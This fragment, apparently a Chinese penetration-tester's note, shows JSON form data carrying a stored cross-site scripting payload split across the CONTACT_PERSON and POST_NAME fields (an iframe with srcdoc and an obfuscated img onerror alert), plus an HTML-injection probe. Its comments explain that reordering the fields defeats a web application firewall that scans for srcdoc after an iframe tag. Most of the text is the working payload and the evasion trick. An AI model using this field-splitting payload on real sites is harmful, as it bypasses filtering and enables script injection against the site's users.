 打乱顺序
本来CONTACT_PERSON在POST_NAME前面
"EMAIL":"aa@qq.com",
"CONTACT_PERSON":"<iframe a='1'",
"POST_NAME":
"/srcdoc='&lt;img src=1 onerror&equals;top[`aler`+`t`](1)&gt;'>",
"ATTRIBUTE1":"",
但是这样会触发waf（waf应该直接找数据包里面，<iframe后面有没有srcdoc）
调换CONTACT_PERSON和POST_NAME的位置绕过waf
"ACCOUNT_INFO":"\"><h1>sb{6*6}"
},
"accountContact":[
{
"ID":"23266",
"VRS_USER_GUID":"0248240CE259605E2BFD45DD741CAA10",
"TELEPHONE":"18888888888",
"EMAIL":"aa@qq.com",
"POST_NAME":
"/srcdoc='&lt;img src=1 onerror&equals;top[`aler`+`t`](1)&gt;'>",
"CONTACT_PERSON":"<iframe a='1'",
"ATTRIBUTE1":"",
"ATTRIBUTE2":""
"ATTRIBUTE3":"",
"ATTRIBUTE4":"",